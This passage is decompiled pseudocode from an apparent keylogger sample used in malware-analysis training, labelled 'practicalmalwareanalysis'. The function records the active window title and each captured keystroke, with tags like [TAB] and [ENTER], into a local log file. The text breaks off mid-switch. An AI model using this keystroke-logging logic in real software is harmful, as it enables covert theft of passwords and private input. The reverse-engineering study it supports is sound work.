 void __cdecl fcn.004010c7(uint32_t capturedChar)
{
    int32_t iVar1;
    undefined4 uVar2;
    int32_t iVar3;
    undefined4 var_ch;
    undefined4 hObject;
    undefined4 lpNumberOfBytesWritten;

    lpNumberOfBytesWritten = 0;
    iVar1 = (*_CreateFileA)("practicalmalwareanalysis.log", 0x40000000, 2, 0, 4, 0x80, 0);
    if (iVar1 != -1) {
        (*_SetFilePointer)(iVar1, 0, 0, 2);
        uVar2 = (*_GetForegroundWindow)(0x405750, 0x400);
        (*_GetWindowTextA)(uVar2);
        iVar3 = fcn.004016d0(0x405350, 0x405750);
        if (iVar3 != 0) {
            (*_WriteFile)(iVar1, "\r\n[Window: ", 0xc, &lpNumberOfBytesWritten, 0);
            uVar2 = fcn.00401650(0x405750, &lpNumberOfBytesWritten, 0);
            (*_WriteFile)(iVar1, 0x405750, uVar2);
            (*_WriteFile)(iVar1, 0x40503c, 4, &lpNumberOfBytesWritten, 0);
            fcn.00401550(0x405350, 0x405750, 0x3ff);
            *(undefined *)0x40574f = 0;
        }
        if ((capturedChar < 0x27) || (0x40 < capturedChar)) {
            if ((capturedChar < 0x41) || (0x5a < capturedChar)) {
    // switch table (19 cases) at 0x401441
                switch(capturedChar) {
                case 8:
                    uVar2 = fcn.00401650(0x40508c, &lpNumberOfBytesWritten, 0);
                    (*_WriteFile)(iVar1, "BACKSPACE", uVar2);
                    break;
                case 9:
                    (*_WriteFile)(iVar1, "[TAB]", 5, &lpNumberOfBytesWritten, 0);
                    break;
                case 0xd:
                    (*_WriteFile)(iVar1, "\n[ENTER]", 8, &lpNumberOfBytesWritten, 0);
                    break;
                case 0x10:
                    (*_WriteFile)(iVar1, "[SHIFT]", 7, &lpNumberOfBytesWritten, 0);
                    break;
                case 0x11:
                    (*_WriteFile)(iVar1, "[CTRL]", 6, &lpNumberOfBytesWritten, 0);
                    break;